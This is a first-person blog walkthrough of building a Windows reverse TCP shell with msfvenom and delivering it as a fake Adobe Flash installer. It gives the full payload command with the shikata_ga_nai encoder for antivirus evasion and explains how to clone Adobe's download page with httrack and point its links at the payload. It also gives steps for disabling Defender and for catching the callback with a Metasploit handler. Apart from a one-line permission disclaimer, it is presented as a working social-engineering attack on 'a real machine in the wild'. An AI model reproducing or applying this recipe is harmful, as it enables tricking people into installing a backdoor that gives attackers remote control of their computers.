This is a walkthrough of my research into generating basic Windows reverse shells.
What is a Reverse TCP Shell?
Let’s break this down into simple characteristics. We have a Shell which is both Reverse and TCP. So, what do those even mean?
Shell
A shell is simply an interactive process on a computer which allows the user to operate “commands” (which are just names of programs) to do certain operations, all without needing a Graphical User Interface (GUI).
Reverse
Typically, when remotely accessing a machine (you don’t have physical access to plug in a monitor, keyboard, mouse, etc.), the client (you) would initiate a connection the server. Now, don’t get server confused with the racks of loud computers that drive your electricity bill through the roof. In this case by server I mean a program which is constantly running on a machine and listens for connections. However, in a reverse connection, the roles are reversed. Now, the server is the client and you are the server. In other words, you have a program listening for any and all clients, compromised computers in this case, to connect to you.
TCP
This is part is simple, the communication protocol used is TCP. This is in comparison to using UDP, which is another networking protocol. The key difference between a TCP connection and a UDP connection, is how the packets are handled. In a UDP connection, we just send packets (or little chunks of data) to the server and we don’t care if they ever get there. This is why UDP is more common for high-speed connections where real-time data is of the upmost importance. In a TCP connection, instead of just disregarding packets which never make it to the destination, we ask the machine on the other end to confirm, or Acknowledge (ACK for short), our packet was received. So, TCP is in theory a “lossless” protocol, meaning every bit of data gets to our client regardless of the lost packets. Think streaming services when you think TCP (we’re going to ingore the fact that YouTube uses some UDP protocols for the sake of simplicity), you wouldn’t want to skip 10 seconds of your latest binge series just because the packets got lost, right?
Generating The Payload
First-off, the payload I’m referring to is a small binary (aka. program or executable) which is to deployed to a given machine. This payload ideally contains malicious content to give us remote access to the target machine.
When starting off with the payload, I had a goal of attempting to generate a semi-legitimate scenario in which this shell could be deployed. So, I ran through some scenarios in my head and a situation my dad ran into came to mind. A few years back, on his old MacBook Pro 2011 (yes, they “aren’t supposed to get viruses”), he fell for a simple Update your Adobe Flash Player scam. So, I figured I would go with this scenario, as it obviously works (sorry pops).
msfvenom
In order for us to generate the payload, we can use a tool called msfvenom, a part of the Metasploit framework, which is a tool which can be used to generate malicious payloads. The full documentation of going through generating a payload can be found here, but I will just be covering generating simple reverse TCP shells for Windows.
To get started, I simply used Kali Linux in a Virtual Machine (see how to set one up here) because it has the Metasploit Framework preinstalled and preconfigured for use.
Let’s open a terminal and check out the options we have to configure for this payload:
$ msfvenom -p windows/shell/reverse_tcp --list-options
And the output should look like:
Options for payload/windows/shell/reverse_tcp:


       Name: Windows Command Shell, Reverse TCP Stager
     Module: payload/windows/shell/reverse_tcp
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 281
       Rank: Normal

Provided by:
    spoonm
    sf
    hdm
    skape

Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  --
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port

Description:
  Spawn a piped command shell (staged). Connect back to the attacker
We need to be sure to set these options when we go to generate the payload:
$ msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=[YOUR_IP_ADDRESS] LPORT=[YOUR_PORT] -b "\x00" -e x86/shikata_ga_nai -f exe -o flashplayerinstaller.exe
Let’s break this down piece by piece
-a x86- Describes the cpu architecture we’re building for, in this case a 32-bit processor for easy compatibility--platform windows- The target platform for the payload-p windows/shell/reverse_tcp- The payload type we want to useLHOST=[YOUR_IP_ADDRESS]- This is your public IP address (if you are on a a standard home network, click here to find this)LPORT=[YOUR_PORT]- This is an open port on your machine, needs to be higher than1024because of permissions, will need to be port forwarded for this to work on a standard home network (I like to use4444or1337)-b "\x00"- avoids using the\x00null character in the payload-e x86/shikata_ga_nai- This is using thex86/shikata_ga_naiencoder, which will encode our payload to avoid some Anti Virus detection-f exe- Format of the output file, here we’re generating a Windows.exefile-o flashplayerinstaller.exe- The output filename of the payload
Deploying the Payload

Here we’re going to try to spoof, or fake, the Adobe Flash Player download page.
Note: since flash player has now been discontinued, you’re going to have to find another site or find a copy of the webpage off of The Wayback Machine. Some webpage modification may be necessary.
So sad to see you go :(
Cloning and Hosting the Webpage
You can always just use your browser’s “Save Page As…” functionality to download the web page, however that won’t download all of the pictures and assets locally for us to serve. So, instead we’re going to use a tool called httrack. This is also pre-install in Kali Linux.
$ httrack https://get.adobe.com/flashplayer/ -F "Mozilla/5.0 (Windows NT 10.0;Win64; x64)"
This will download the entire page and it’s assets. The -F "Mozilla/5.0 (Windows NT 10.0;Win64; x64)" allows the webpage to think we’re on a 64-bit Windows machine (even though we’re on a Kali Machine), since Adobe modifies how the page looks based on this.
This should download into your current directory, which you can then navigate to the index.html file. In this file, we can look for any and all <a> tags and modify their href="..." attributes to be /flashplayerinstaller.exe.
Now you should copy the flashplayerinstaller.exe file we generated with msfvenom earlier into the same directory as the index.html file.
We can then utilize a python package called SimpleHTTPServer to host this webpage (make sure your terminal’s working directory is the same directory index.html is in):
$ python -m SimpleHTTPServer
Now you should be able put http://[YOUR_IP]:8000 into the target browser to bring up this webpage.
Please, do not run this on any machine you don’t have permission to place malicious code on. It is highly recommended to use a virtual machine, to lower the risk of messing up yours or others’ devices

Go ahead and click the download button to test your file download.


Note: you may see a warning similar to below. If so, just disable Windows Defender Real-Time Protection.



Note #2: you may also see this “Windows protected your PC” message, just click “More info” and “Run Anyway”

Starting the Reverse TCP Session
Now we need to start listening to for these payloads to call back to our computer. To do this, we’re going to use msfconsole from the Metasploit Framework. To start metasploit, just run the command:
$ msfconsole
Then, we need to select the correct handler to use (this is the most common handler to use for simple reverse shells)
msf5 > use exploit/multi/handler
We also need to tell Metasploit which payload we’re expecting to call back.
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
Then pass in the info we used earlier to generate the payload.
msf5 exploit(multi/handler) > set LHOST [YOUR_IP]
msf5 exploit(multi/handler) > set LPORT [YOUR_PORT]
Then, we can start listening for our payloads :)

msf5 exploit(multi/handler) > exploit

Summary
I learned quite a lot from this small exercise and it was fun researching this on my own rather than just following tutorials. I think the appeal is this doesn’t use a pre-made vulnerable virtual machine, but rather a real machine in the wild. It is super gratifying once you’re able to get a shell without having to have someone quite you through random commands, most of which you have no idea what they do. Overall, I learned how to generate payloads with msfvenom, use msfconsole to handle payload shell connections, and generate real-world scenarios which this workflow could be used on.
